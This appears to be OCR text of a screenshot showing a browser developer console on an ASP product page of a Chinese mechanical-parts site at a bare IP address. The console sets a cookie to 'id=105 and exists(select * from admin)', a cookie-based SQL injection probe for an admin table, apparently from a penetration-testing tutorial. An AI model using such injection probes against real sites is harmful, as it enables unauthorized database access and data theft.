 59.63.200.79:8004/ProductShow.asp
产品展示
机械零件产品 >> 机械零件产品
机械零件产品
查看器 控制台 调试器 网络 样式编辑器 性能
过滤输出 错误 警告 (1) 日志 信息
document.cookie="id="+escape("105 and exists(select * from admin)")
"id=105%20and%20exists%28select%20*%20from%20admin%29"